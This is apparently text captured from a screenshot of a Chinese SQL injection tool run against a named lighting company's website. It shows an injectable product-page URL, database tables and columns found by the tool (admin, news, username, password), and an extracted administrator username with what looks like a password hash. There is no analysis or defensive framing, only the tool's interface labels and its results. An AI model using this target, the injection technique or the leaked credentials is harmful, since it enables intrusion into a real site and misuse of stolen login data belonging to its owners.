 注入连接 http://www.mc2lighting.com/cnproductshow.asp?id=17 检测
检测表段 检测字段 检测内容 (1/1)
admin
news
username
password
id
name
位数 内容
第1位 4
第2位 9
复制窗口
[username] : lighting
[password] : 49ba59abbe56e057
关闭
MSSQL专用表段检测
检测下一个 1 /
错误时停止
连接类型 数字
数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户